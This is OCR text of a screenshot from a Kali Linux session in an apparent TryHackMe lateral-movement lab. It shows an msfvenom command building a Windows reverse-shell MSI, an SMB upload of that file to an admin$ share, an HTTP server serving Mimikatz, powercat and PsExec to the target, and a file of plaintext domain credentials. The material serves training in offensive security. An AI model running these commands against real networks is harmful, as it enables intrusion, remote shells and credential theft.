 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:49
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
10.200.89.249
10.200.89.249
Connecting to “10.200.89.249”...
Cancel
lat
mtu 1500
87.18
link>
ueuelen 500
(
lo:
$
msf6 exploit(
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 100x20
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.200.89.249 LPORT=6666 -f msi > powermsi.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of msi file: 159744 bytes
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ smbclient -c 'put powermsi.msi' -U t1_corine.waters -W ZA.TRYHACKME.COM '//10.200.89.201/admin$/
'
Password for [ZA.TRYHACKME.COM\t1_corine.waters]:
putting file powermsi.msi as \powermsi.msi (47.8 kb/s) (average 47.8 kb/s)
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.89.249 - - [01/Jul/2022 10:17:31] "GET /powercat.ps1 HTTP/1.1" 200 -
10.200.89.249 - - [01/Jul/2022 10:22:50] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
10.200.89.249 - - [01/Jul/2022 10:42:43] "GET /PsExec64.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 99x20
-rw-r--r-- 1 kali kali 4395 Jul 1 05:08 Invoke-PowerShellTcp.ps1
-rw-r--r-- 1 kali kali 45272 Jul 1 05:22 nc64.exe
-rw-r--r-- 1 kali kali 37667 Jul 1 10:11 powercat.ps1
-rw-r--r-- 1 kali kali 159744 Jul 1 10:15 powermsi.msi
-rw-r--r-- 1 kali kali 374944 Jun 27 10:37 PsExec64.exe
-rw-r--r-- 1 kali kali 7168 Jul 1 06:23 shell1.exe
-rw-r--r-- 1 kali kali 15872 Jul 1 08:52 shell.exe
-rw-r--r-- 1 kali kali 15872 Jul 1 09:40 shell-rev.exe
-rw-r--r-- 1 kali kali 48102161 Jul 1 04:38 SysinternalsSuite.zip
-rw-r--r-- 1 kali kali 127 Jul 1 10:36 user_pass.txt
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ cat user_pass.txt
jenna.field:Income1982
ZA.TRYHACKME.COM 1_leonard.summers:EZpass4ever
t1_corine.waters:Korine.1994
t2_kelly.blake:8LXuPeNHZFFG